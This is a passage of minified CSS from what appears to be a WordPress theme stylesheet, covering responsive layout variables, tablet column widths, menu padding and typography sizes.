.sc_item_filters_wrap,h1.sc_item_title_tag + .sc_item_content{margin-top:1.1em}h2.sc_item_title_tag + .sc_item_descr,h2.sc_item_title_tag + .sc_item_slider,h2.sc_item_title_tag + .sc_item_columns,h2.sc_item_title_tag + .sc_item_masonry,h2.sc_item_title_tag + .sc_item_filters_wrap,h2.sc_item_title_tag + .sc_item_content{margin-top:1.2em}h3.sc_item_title_tag + .sc_item_descr,h3.sc_item_title_tag + .sc_item_slider,h3.sc_item_title_tag + .sc_item_columns,h3.sc_item_title_tag + .sc_item_masonry,h3.sc_item_title_tag + .sc_item_filters_wrap,h3.sc_item_title_tag + .sc_item_content{margin-top:1.2em}h4.sc_item_title_tag + .sc_item_descr,h4.sc_item_title_tag + .sc_item_slider,h4.sc_item_title_tag + .sc_item_columns,h4.sc_item_title_tag + .sc_item_masonry,h4.sc_item_title_tag + .sc_item_filters_wrap,h4.sc_item_title_tag + .sc_item_content{margin-top:1.1em}h5.sc_item_title_tag + .sc_item_descr,h5.sc_item_title_tag + .sc_item_slider,h5.sc_item_title_tag + .sc_item_columns,h5.sc_item_title_tag + .sc_item_masonry,h5.sc_item_title_tag + .sc_item_filters_wrap,h5.sc_item_title_tag + .sc_item_content{margin-top:1.1em}h6.sc_item_title_tag + .sc_item_descr,h6.sc_item_title_tag + .sc_item_slider,h6.sc_item_title_tag + .sc_item_columns,h6.sc_item_title_tag + .sc_item_masonry,h6.sc_item_title_tag + .sc_item_filters_wrap,h6.sc_item_title_tag + .sc_item_content{margin-top:1em}.sc_item_title + .sc_item_button,.sc_item_title + .sc_item_button_image,.sc_item_subtitle + .sc_item_button,.sc_item_subtitle + .sc_item_button_image,.sc_item_descr + .sc_item_button,.sc_item_descr + .sc_item_button_image,.sc_item_content + .sc_item_button,.sc_item_content + .sc_item_button_image,.sc_item_slider + .sc_item_button,.sc_item_slider + .sc_item_button_image,.sc_item_columns + .sc_item_button,.sc_item_columns + .sc_item_button_image{margin-top:1.8em}.sc_blogger_list.sc_blogger_list_hover_2 .sc_blogger_item .sc_blogger_item_body{padding:20px 40px}.sc_blogger_list.sc_blogger_list_hover_2 .sc_blogger_item_title{font-size:24px}.sc_blogger_default.sc_blogger_default_classic_simple .sc_blogger_item_title{font-size:26px}.sc_blogger_default.sc_blogger_default_classic_simple .sc_blogger_item_default.sc_blogger_item_on_plate .sc_blogger_item_content{padding:27px}body:not(.remove_margins) .team_page_wrap_info.comments_close{margin-bottom:-100px}.team_page_wrap_info .team_page_wrap_info_over{padding:100px 0}}@media (max-width:1279px){:root{--theme-var-page_extra:30px;--theme-var-page:calc( 100vw - var(--theme-var-page_extra) * 2 );--theme-var-sidebar_width:300px;--theme-var-sidebar_gap_width:30px;--theme-var-sidebar:clamp( var(--theme-var-sidebar_width_min,150px),calc( var(--theme-var-page) * var(--theme-var-sidebar_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ),var(--theme-var-sidebar_width_max,500px) );--theme-var-sidebar_gap:clamp( var(--theme-var-sidebar_gap_width_min,0px),calc( var(--theme-var-page) * var(--theme-var-sidebar_gap_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_gap_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ),var(--theme-var-sidebar_gap_width_max,100px) );--theme-var-sidebar_and_gap:calc( var(--theme-var-sidebar) + var(--theme-var-sidebar_gap) );--theme-var-content:calc( var(--theme-var-page) - var(--theme-var-sidebar) - var(--theme-var-sidebar_gap) );--theme-var-content_narrow:calc( var(--theme-var-content) * var(--theme-var-koef_narrow) );--theme-var-padding_narrow:calc( var(--theme-var-content) * ( 1 - var(--theme-var-koef_narrow) ) )}.body_style_boxed{--theme-var-page_boxed_extra:var(--theme-var-page_extra);--theme-var-page_boxed:100vw;--theme-var-page:calc( var(--theme-var-page_boxed) - var(--theme-var-page_boxed_extra) * 2 );--theme-var-sidebar:clamp( var(--theme-var-sidebar_width_min,150px),calc( var(--theme-var-page) * var(--theme-var-sidebar_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ),var(--theme-var-sidebar_width_max,500px) );--theme-var-sidebar_gap:clamp( var(--theme-var-sidebar_gap_width_min,0px),calc( var(--theme-var-page) * var(--theme-var-sidebar_gap_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_gap_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ),var(--theme-var-sidebar_gap_width_max,100px) );--theme-var-sidebar_and_gap:calc( var(--theme-var-sidebar) + var(--theme-var-sidebar_gap) );--theme-var-content:calc( var(--theme-var-page) - var(--theme-var-sidebar) - var(--theme-var-sidebar_gap) );--theme-var-content_narrow:calc( var(--theme-var-content) * var(--theme-var-koef_narrow) );--theme-var-padding_narrow:calc( var(--theme-var-content) * ( 1 - var(--theme-var-koef_narrow) ) )}.body_style_fullwide{--theme-var-page_fullwide_extra:var(--theme-var-page_extra);--theme-var-page:calc( 100vw - var(--theme-var-page_fullwide_extra) * 2 );--theme-var-sidebar:clamp( var(--theme-var-sidebar_width_min,150px),calc( var(--theme-var-page) * var(--theme-var-sidebar_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ),var(--theme-var-sidebar_width_max,500px) );--theme-var-sidebar_gap:clamp( var(--theme-var-sidebar_gap_width_min,0px),calc( var(--theme-var-page) * var(--theme-var-sidebar_gap_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_gap_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ),var(--theme-var-sidebar_gap_width_max,100px) );--theme-var-sidebar_and_gap:calc( var(--theme-var-sidebar) + var(--theme-var-sidebar_gap) );--theme-var-content:calc( var(--theme-var-page) - var(--theme-var-sidebar) - var(--theme-var-sidebar_gap) );--theme-var-content_narrow:calc( var(--theme-var-content) * var(--theme-var-koef_narrow) );--theme-var-padding_narrow:calc( var(--theme-var-content) * ( 1 - var(--theme-var-koef_narrow) ) )}.menu_side_present{--theme-var-menu_side:60px}.page_content_wrap{padding-top:90px;padding-bottom:90px}.page_content_wrap.page_content_wrap_custom_header_margin{padding-top:4em}.stylish_paddings .body_wrap{padding:0}body.body_style_fullscreen.fixed_blocks_sticky:not(.elementor-editor-active) .sc_stack_section_effect_slide:not(.elementor-element-edit-mode){top:0}html,body{font-size:17px}h1,.front_page_section_caption{font-size:46px}h2{font-size:36px}h3{font-size:28px}h4{font-size:24px}h5{font-size:22px}h6{font-size:20px;margin-bottom:12px}.sc_layouts_row_type_compact .sc_layouts_title_caption{font-size:46px}hr,.vc_separator{margin-top:4em !important;margin-bottom:4em !important}p,ul,ol,dl,blockquote,address,.wp-block-button,.wp-block-cover,.wp-block-image,.wp-block-video,.wp-block-search,.wp-block-archives,.wp-block-calendar,.wp-block-categories,.wp-block-media-text{margin-bottom:1em}.wp-block-gallery{margin-bottom:0.6em}.select_container select{padding-right:2em !important}.post-password-form input[type="password"],.post-password-form input[type="submit"]{height:46px}.column-1-tablet,.column-1_1-tablet,.trx_addons_column-1-tablet,.trx_addons_column-1_1-tablet{width:100%}.column-1_2-tablet,.trx_addons_column-1_2-tablet{width:50%}.column-1_3-tablet,.trx_addons_column-1_3-tablet{width:33.3333333333%}.column-1_4-tablet,.trx_addons_column-1_4-tablet{width:25%}.column-1_5-tablet,.trx_addons_column-1_5-tablet{width:20%}.column-1_6-tablet,.trx_addons_column-1_6-tablet{width:16.6666666667%}.column-1_7-tablet,.trx_addons_column-1_7-tablet{width:14.2857142857%}.column-1_8-tablet,.trx_addons_column-1_8-tablet{width:12.5%}.column-1_9-tablet,.trx_addons_column-1_9-tablet{width:11.1111111111%}.column-1_10-tablet,.trx_addons_column-1_10-tablet{width:10%}.column-1_11-tablet,.trx_addons_column-1_11-tablet{width:9.0909090909%}.column-1_12-tablet,.trx_addons_column-1_12-tablet{width:8.3333333333%}.column-2_2-tablet,.trx_addons_column-2_2-tablet{width:100%}.column-2_3-tablet,.trx_addons_column-2_3-tablet{width:66.6666666667%}.column-2_4-tablet,.trx_addons_column-2_4-tablet{width:50%}.column-2_5-tablet,.trx_addons_column-2_5-tablet{width:40%}.column-2_6-tablet,.trx_addons_column-2_6-tablet{width:33.3333333333%}.column-2_7-tablet,.trx_addons_column-2_7-tablet{width:28.5714285714%}.column-2_8-tablet,.trx_addons_column-2_8-tablet{width:25%}.column-2_9-tablet,.trx_addons_column-2_9-tablet{width:22.2222222222%}.column-2_10-tablet,.trx_addons_column-2_10-tablet{width:20%}.column-2_11-tablet,.trx_addons_column-2_11-tablet{width:18.1818181818%}.column-2_12-tablet,.trx_addons_column-2_12-tablet{width:16.6666666667%}.column-3_3-tablet,.trx_addons_column-3_3-tablet{width:100%}.column-3_4-tablet,.trx_addons_column-3_4-tablet{width:75%}.column-3_5-tablet,.trx_addons_column-3_5-tablet{width:60%}.column-3_6-tablet,.trx_addons_column-3_6-tablet{width:50%}.column-3_7-tablet,.trx_addons_column-3_7-tablet{width:42.8571428571%}.column-3_8-tablet,.trx_addons_column-3_8-tablet{width:37.5%}.column-3_9-tablet,.trx_addons_column-3_9-tablet{width:33.3333333333%}.column-3_10-tablet,.trx_addons_column-3_10-tablet{width:30%}.column-3_11-tablet,.trx_addons_column-3_11-tablet{width:27.2727272727%}.column-3_12-tablet,.trx_addons_column-3_12-tablet{width:25%}.column-4_4-tablet,.trx_addons_column-4_4-tablet{width:100%}.column-4_5-tablet,.trx_addons_column-4_5-tablet{width:80%}.column-4_6-tablet,.trx_addons_column-4_6-tablet{width:66.6666666667%}.column-4_7-tablet,.trx_addons_column-4_7-tablet{width:57.1428571429%}.column-4_8-tablet,.trx_addons_column-4_8-tablet{width:50%}.column-4_9-tablet,.trx_addons_column-4_9-tablet{width:44.4444444444%}.column-4_10-tablet,.trx_addons_column-4_10-tablet{width:40%}.column-4_11-tablet,.trx_addons_column-4_11-tablet{width:36.3636363636%}.column-4_12-tablet,.trx_addons_column-4_12-tablet{width:33.3333333333%}.column-5_5-tablet,.trx_addons_column-5_5-tablet{width:100%}.column-5_6-tablet,.trx_addons_column-5_6-tablet{width:83.3333333333%}.column-5_7-tablet,.trx_addons_column-5_7-tablet{width:71.4285714286%}.column-5_8-tablet,.trx_addons_column-5_8-tablet{width:62.5%}.column-5_9-tablet,.trx_addons_column-5_9-tablet{width:55.5555555556%}.column-5_10-tablet,.trx_addons_column-5_10-tablet{width:50%}.column-5_11-tablet,.trx_addons_column-5_11-tablet{width:45.4545454545%}.column-5_12-tablet,.trx_addons_column-5_12-tablet{width:41.6666666667%}.column-6_6-tablet,.trx_addons_column-6_6-tablet{width:100%}.column-6_7-tablet,.trx_addons_column-6_7-tablet{width:85.7142857143%}.column-6_8-tablet,.trx_addons_column-6_8-tablet{width:75%}.column-6_9-tablet,.trx_addons_column-6_9-tablet{width:66.6666666667%}.column-6_10-tablet,.trx_addons_column-6_10-tablet{width:60%}.column-6_11-tablet,.trx_addons_column-6_11-tablet{width:54.5454545455%}.column-6_12-tablet,.trx_addons_column-6_12-tablet{width:50%}.column-7_7-tablet,.trx_addons_column-7_7-tablet{width:100%}.column-7_8-tablet,.trx_addons_column-7_8-tablet{width:87.5%}.column-7_9-tablet,.trx_addons_column-7_9-tablet{width:77.7777777778%}.column-7_10-tablet,.trx_addons_column-7_10-tablet{width:70%}.column-7_11-tablet,.trx_addons_column-7_11-tablet{width:63.6363636364%}.column-7_12-tablet,.trx_addons_column-7_12-tablet{width:58.3333333333%}.column-8_8-tablet,.trx_addons_column-8_8-tablet{width:100%}.column-8_9-tablet,.trx_addons_column-8_9-tablet{width:88.8888888889%}.column-8_10-tablet,.trx_addons_column-8_10-tablet{width:80%}.column-8_11-tablet,.trx_addons_column-8_11-tablet{width:72.7272727273%}.column-8_12-tablet,.trx_addons_column-8_12-tablet{width:66.6666666667%}.column-9_9-tablet,.trx_addons_column-9_9-tablet{width:100%}.column-9_10-tablet,.trx_addons_column-9_10-tablet{width:90%}.column-9_11-tablet,.trx_addons_column-9_11-tablet{width:81.8181818182%}.column-9_12-tablet,.trx_addons_column-9_12-tablet{width:75%}.column-10_10-tablet,.trx_addons_column-10_10-tablet{width:100%}.column-10_11-tablet,.trx_addons_column-10_11-tablet{width:90.9090909091%}.column-10_12-tablet,.trx_addons_column-10_12-tablet{width:83.3333333333%}.column-11_11-tablet,.trx_addons_column-11_11-tablet{width:100%}.column-11_12-tablet,.trx_addons_column-11_12-tablet{width:91.6666666667%}.column-12_12-tablet,.trx_addons_column-12_12-tablet{width:100%}.row.columns_padding_bottom.columns_in_single_row>[class*="column-"][class*="-tablet"],.columns_wrap.columns_padding_bottom.columns_in_single_row>[class*="column-"][class*="-tablet"],.trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row>[class*="trx_addons_column-"][class*="-tablet"]{padding-bottom:var(--theme-var-grid_gap)}.body_style_boxed .page_wrap{width:100%}.sticky_socials_wrap{display:none}.menu_side_wrap .sc_layouts_logo{padding:55% 8%}.menu_side_icons .toc_menu_item .toc_menu_description span{letter-spacing:1px;padding:0 2em}.menu_hover_zoom_line .sc_layouts_menu_nav li li:not(.menu-collapse)>a:hover>span,.menu_hover_zoom_line .sc_layouts_menu_nav li li:not(.menu-collapse).sfHover>a>span,.menu_hover_zoom_line .sc_layouts_menu_nav li li:not(.menu-collapse).current-menu-item>a>span,.menu_hover_zoom_line .sc_layouts_menu_nav li li:not(.menu-collapse).current-menu-parent>a>span,.menu_hover_zoom_line .sc_layouts_menu_nav li li:not(.menu-collapse).current-menu-ancestor>a>span{padding-left:0}.menu_hover_zoom_line .sc_layouts_menu_nav li li:not(.menu-collapse)>a>span:after{bottom:-2px}.sc_layouts_menu_nav{}.sc_layouts_menu_nav>li>ul{top:5.2em}.sc_layouts_menu_popup .sc_layouts_menu_nav>li>a,.sc_layouts_menu_nav>li li>a{padding:0.4em 1.6em}.sc_layouts_menu_popup .sc_layouts_menu_nav>li.menu-item-has-children>a:after,.sc_layouts_menu_nav li li.menu-item-has-children>a:after{font-size:16px;top:0.4em}.sc_layouts_menu_nav ul li.columns-3>ul,.sc_layouts_menu_nav ul li.columns-4>ul,.sc_layouts_menu_nav ul li.columns-5>ul,.sc_layouts_menu_nav ul li.columns-6>ul{width:36em}.sc_layouts_menu_nav ul li.columns-3>ul.submenu_left,.sc_layouts_menu_nav ul li.columns-4>ul.submenu_left,.sc_layouts_menu_nav ul li.columns-5>ul.submenu_left,.sc_layouts_menu_nav ul li.columns-6>ul.submenu_left{left:-36em}.sc_layouts_menu_nav li.columns-4>ul>li,.sc_layouts_menu_nav li.columns-5>ul>li,.sc_layouts_menu_nav li.columns-6>ul>li{width:25%}.sc_layouts_menu_nav li.columns-4>ul>li,.sc_layouts_menu_nav li.columns-5>ul>li,.sc_layouts_menu_nav li.columns-6>ul>li{margin-bottom:10px}.sc_layouts_menu_nav li.columns-5>ul>li:nth-child(5),.sc_layouts_menu_nav li.columns-6>ul>li:nth-child(5),.sc_layouts_menu_nav li.columns-6>ul>li:nth-child(6){margin-bottom:0}.sc_layouts_menu_nav>li[class*="columns-"]>ul.sub-menu{padding:2em 3em}.sc_layouts_menu_nav>li[class*="columns-"] li.menu-item-has-children>a{font-size:17px !important}.sc_layouts_menu_nav>li[class*="columns-"] li li>a{padding:0.4em 0}.sc_layouts_menu_nav>li[class*="columns-"][class*="trx_addons_stretch_window"]>ul{padding-top:2em;padding-bottom:2em}.sc_layouts_menu_nav>li[class*="columns-"][class*="trx_addons_stretch_window"]>ul>.sc_layouts_menu_stretch_bg{display:none}.sc_layouts_menu_nav>li[class*="columns-"][class*="trx_addons_stretch_window"] li>a,.sc_layouts_menu_nav>li[class*="columns-"][class*="trx_addons_stretch_window"] li.menu-item-has-children>a{padding:0.4em 0}.sc_layouts_menu_nav .menu-collapse>a:before{top:2px}.menu_mobile .menu_mobile_widgets_area{width:30%;padding:80px 45px}.menu_mobile .menu_mobile_nav_area>ul>.menu-item>a{font-size:30px}.menu_mobile .menu_mobile_nav_area>ul>.menu-item .menu-item>a{padding:0.4em 1.5em}.menu_mobile .menu_mobile_nav_area li>a>.open_child_menu:before{font-size:14px;right:0;opacity:1}.menu_mobile .menu_mobile_nav_area ul ul{padding:0.5em 0}.menu_mobile .menu_mobile_nav_area>ul>li>ul{padding:0.6em 0 0.4em}.menu_mobile .menu_mobile_nav_area .menu-item .menu-item .open_child_menu{top:6px;right:0}.menu_mobile .menu_mobile_nav_area>ul>li li>a>.open_child_menu:before,.menu_mobile .menu_mobile_nav_area>ul>li li>a:hover>.open_child_menu:before{opacity:1;right:0}.menu_mobile .menu_mobile_nav_area>ul>li li>a>.open_child_menu:before{content:'\F004';font-size:12px}.menu_mobile .menu_mobile_nav_area>ul>li li.opened>a>.open_child_menu:before{content:'\F005'}.menu_mobile .menu_mobile_nav_area .menu-item[class*="icon-"]:before{top:16px;font-size:22px}.menu_mobile .menu_mobile_inner.with_widgets .menu_mobile_content_wrap_inner{margin-right:32%}.menu_mobile .menu_mobile_inner.with_widgets .menu_mobile_nav_area>ul>.menu-item .menu-item>a{padding:0.4em 1.5em 0.4em 1.2em}.menu_mobile .menu_mobile_inner.with_widgets .menu_mobile_nav_area>ul>.menu-item .menu-item .menu-item>a{padding-left:2.6em}.menu_mobile .menu_mobile_inner.with_widgets .menu_mobile_nav_area>ul>.menu-item .menu-item .menu-item .menu-item>a{padding-left:4.2em}.menu_mobile .menu_mobile_inner.with_widgets .menu_mobile_nav_area>ul>.menu-item .menu-item[class*="icon-"]>a{padding-left:2.7em}.menu_mobile .menu_mobile_inner.with_widgets .menu_mobile_nav_area>ul>.menu-item .menu-item[class*="icon-"]:before{margin-left:1.2em}.menu_mobile .menu_mobile_inner.with_widgets .menu_mobile_nav_area>ul>.menu-item .menu-item .menu-item[class*="icon-"]>a{padding-left:4.2em}.menu_mobile .menu_mobile_inner.with_widgets .menu_mobile_nav_area>ul>.menu-item .menu-item .menu-item[class*="icon-"]:before{margin-left:2.8em}.menu_mobile .menu_mobile_inner.with_widgets .menu_mobile_nav_area>ul>.menu-item .menu-item .menu-item .menu-item[class*="icon-"]>a{padding-left:5.8em}.menu_mobile .menu_mobile_inner.with_widgets .menu_mobile_nav_area>ul>.menu-item .menu-item .menu-item .menu-item[class*="icon-"]:before{margin-left:4.5em}.menu_mobile .menu_mobile_inner.with_widgets .widget_custom_html .extra_item a{font-size:1.4em}.menu_mobile .social_item{margin:0 1.5em 0 0}.menu_mobile .social_item .social_icon{font-size:15px}.sc_layouts_panel_menu{}.sc_layouts_panel_menu .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav>li>ul{font-size:16px}.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav{font-size:30px}.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav ul{padding:0.5em 0}.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li>ul{padding:0.6em 0 0.4em}.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li.menu-item-has-children>a{padding-right:3.4rem !important}.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li ul li>a,.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li:last-child ul li>a{padding:0.4rem 1.2rem}.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li li li>a{padding-left:2.6rem}.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li li li li>a{padding-left:3.9rem}.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li ul li.menu-item-has-children>a,.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li:last-child ul li.menu-item-has-children>a{padding-right:1.7rem}.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li ul li.menu-item-has-children>a>.open_child_menu{top:4px}.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav li>a>.open_child_menu:before,.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav li.menu-item-has-children>a>.open_child_menu:before{font-size:14px;right:0;opacity:1}.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li ul li>a>.open_child_menu:before,.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li ul li.menu-item-has-children>a>.open_child_menu:before,.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li ul li>a:hover>.open_child_menu:before{right:0;opacity:1}.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li ul li>a>.open_child_menu:before,.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li ul li.menu-item-has-children>a>.open_child_menu:before{content:'\F004';font-size:12px}.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li ul li.opened>a>.open_child_menu:before{content:'\F005'}.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li[class*="icon-"]>a{padding-left:2rem}.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li li[class*="icon-"]>a{padding-left:3rem}.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li li[class*="icon-"]:before{margin-left:1.2rem}.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li li li[class*="icon-"]>a{padding-left:4.3rem}.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li li li[class*="icon-"]:before{margin-left:2.6rem}.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li li li li[class*="icon-"]:before{margin-left:3.9rem}.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li li li li[class*="icon-"]>a{padding-left:5.7rem}.sc_layouts_panel_menu .sc_layouts_column_align_center .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li>a,.sc_layouts_panel_menu .sc_layouts_column_align_center .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li[class*="icon-"]>a,.sc_layouts_panel_menu .sc_layouts_column_align_center .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li.menu-item-has-children>a{padding:5px 3.4rem}.sc_layouts_panel_menu .sc_layouts_column_align_center .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li ul li>a,.sc_layouts_panel_menu .sc_layouts_column_align_center .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li li li[class*="icon-"]>a,.sc_layouts_panel_menu .sc_layouts_column_align_center .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li:last-child ul li>a{padding:0.4rem 1.8rem}.sc_layouts_panel_menu .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li.menu-item-has-children>a{padding-left:3.4rem}.sc_layouts_panel_menu .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li ul li.menu-item-has-children>a,.sc_layouts_panel_menu .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li:last-child ul li.menu-item-has-children>a{padding-right:1.2rem;padding-left:1.8rem}.sc_layouts_panel_menu .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li li li>a{padding-right:2.6rem;padding-left:1.8rem}.sc_layouts_panel_menu .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li ul li li.menu-item-has-children>a{padding-right:2.6rem}.sc_layouts_panel_menu .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li li li li>a{padding-right:3.9rem;padding-left:1.8rem}.sc_layouts_panel_menu .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li ul li>a>.open_child_menu:before,.sc_layouts_panel_menu .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li ul li.menu-item-has-children>a>.open_child_menu:before{content:'\F004'}.sc_layouts_panel_menu .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li ul li.opened>a>.open_child_menu:before{content:'\F005'}.sc_layouts_panel_menu .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li ul li>a>.open_child_menu:before,.sc_layouts_panel_menu .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li ul li.menu-item-has-children>a .open_child_menu:before,.sc_layouts_panel_menu .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li ul li>a:hover>.open_child_menu:before{right:auto;left:0;opacity:1}.sc_layouts_panel_menu .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li[class*="icon-"].menu-item-has-children>a{padding-right:2rem !important}.sc_layouts_panel_menu .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li li[class*="icon-"]:before{margin-right:1.4rem;margin-left:0}.sc_layouts_panel_menu .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li li[class*="icon-"]>a{padding-right:3.2rem !important}.sc_layouts_panel_menu .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li li li[class*="icon-"]:before{margin-left:0;margin-right:2.6rem}.sc_layouts_panel_menu .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li li li[class*="icon-"]>a{padding-right:4.4rem !important}.sc_layouts_panel_menu .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav li li li li[class*="icon-"]:before{margin-left:0;margin-right:4rem}.sc_layouts_panel_menu .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav li li li li[class*="icon-"]>a{padding-right:5.8rem !important;padding-left:2.6rem}.sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li>a,.sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li.menu-item-has-children>a,.sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li[class*="icon-"].menu-item-has-children>a,.sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_column_align_left .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li>a,.sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_column_align_left .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li.menu-item-has-children>a,.sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_column_align_left .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li[class*="icon-"].menu-item-has-children>a{padding-left:0 !important;padding-right:0 !important}.sc_layouts_panel_menu .sc_widget_socials .socials_wrap .social_item{font-size:15px;margin-right:28px}.sc_layouts_panel_menu .sc_socials.sc_socials_icons_names .socials_wrap .social_item{margin-right:1em}.sc_layouts_panel_menu .sc_socials.sc_socials_icons_names .socials_wrap .social_item .social_icon + .social_name{margin:0 0 0 6px}table th{font-size:18px}.sc_table table th,table th{padding:0.6em}.sc_table table td,table td{padding:0.6em}.trx_addons_dropcap{font-size:42px;margin:0.15em 0.3em 0 0;width:60px;height:60px;line-height:56px}.trx_addons_dropcap_style_2{font-size:47px;height:45px;line-height:38px;min-width:45px;margin:4px 0 0 